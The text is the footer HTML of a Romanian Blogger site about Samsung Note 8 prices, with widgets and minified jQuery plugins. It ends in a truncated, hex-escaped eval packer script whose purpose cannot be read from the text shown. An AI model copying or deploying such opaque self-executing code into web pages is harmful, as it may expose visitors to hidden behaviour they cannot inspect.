<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgujyhL13rQuDefS2c7tqIE0swLahxtYSxg263HshAN-GyyxzbhRTcgtEAjg_hPp8LO1q9DE5HAVD4QR4mArnhIZURjL8-mfAybhEFiV32L32Pei9u5p4hDHTYSsiq7k89chKQ8X5t3HoXk/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactati-ne</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Magazine</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjraKRGPZI3ALD8wYCquzAzuPJntxstQl4jOlxxIAXt11Q7QPIvUSFJC7esF1FKA9QKA1iLdWbio-m-5XAxmPIt9nhX53FGO4YXxNTwVNYn8nlQsCblDb19U3_xR-WDaMOS17yVLkntoJjP/w72-h72-p-k-no-nu/SAMSUNG-galaxy-note8_vodafone.png'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html'>Samsung Note 8 Pret la Vodafone</a></div>
<div class='item-snippet'>Vodafone este unul din cei mari mari operatori de telefonie mobila din Romania si la fel ca Orange sau Telekom, si ei comercializeaza telefo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/w72-h72-p-k-no-nu/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html'>Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei</a></div>
<div class='item-snippet'>Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magaz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/w72-h72-p-k-no-nu/samsung-galaxy-note8-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5CoORO82bGSTe8MydmzQUixUDL_lblnqUXIJ73VtLAfOhQlNzcTBqiHOQO8SUSAKPbRHtTZObnwf_fTytvcsDiBwu8TxpTB2_z45WhkOeOx173r1D9NwSyApm_zOyOVnqs7_PrVy3I1uU/w72-h72-p-k-no-nu/Galaxy+Note+8+reducere+1000+lei+quickmobile.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html'>Reducere 1.000 lei la Samsung Note 8 in magazinul QuickMobile.ro</a></div>
<div class='item-snippet'>Asa cum va spuneam si in alte articole, pretul telefonului Samsung Galaxy Note 8  incepe sa scada si exemplul cel mai bun este magazinul Qui...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://magazineonline.robloguri.info'>Reduceri electronice</a></li>
<li><a href='https://magazineonline.robloguri.info/2012/11/emag-ro-magazin-online-de-electronice.html'>EMAG.ro</a></li>
<li><a href='https://rezumatecarti.robloguri.info/'>Cărți si rezumate</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday 2023</a></li>
<li><a href='https://bibliotecaromanaonline.blogspot.com/2019/11/descarca-pdf-cu-povesti-basme-pentru-copii.html'>Descarcă PDF Povesti si basme</a></li>
<li><a href='https://filme.robloguri.info/'>Filme noi</a></li>
<li><a href='https://www.robloguri.info'>Bloguri, Vloguri, Cărți online, rezumate scurte</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Media Galaxy reduceri în magazin</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5